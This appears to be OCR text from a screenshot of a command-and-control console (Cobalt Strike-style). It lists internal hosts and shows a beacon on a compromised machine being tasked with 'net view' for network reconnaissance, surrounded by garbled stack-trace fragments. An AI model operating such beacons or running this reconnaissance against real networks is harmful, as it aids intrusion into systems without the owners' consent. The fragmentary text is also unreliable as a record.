 617)
574)
address name note
169.254.1... STU1
192.168.52.... OWA
192.168.52.... ROOT-TVI86...
192.168.52.... STU1
outine
thread
ocess
ocess
7777
va:689
762)
675)
et.jav
617)
574)
outine
Event Log X Listeners X Beacon 169.254.129.186@3456 X Beacon 169.2
[08/19 19:31:30] beacon> net view
[08/19 19:31:31] [*] Tasked beacon to run net view
[08/19 19:31:42] [+] host called home, sent: 105057 bytes
[08/19 19:31:44] [+] received output:
List of hosts: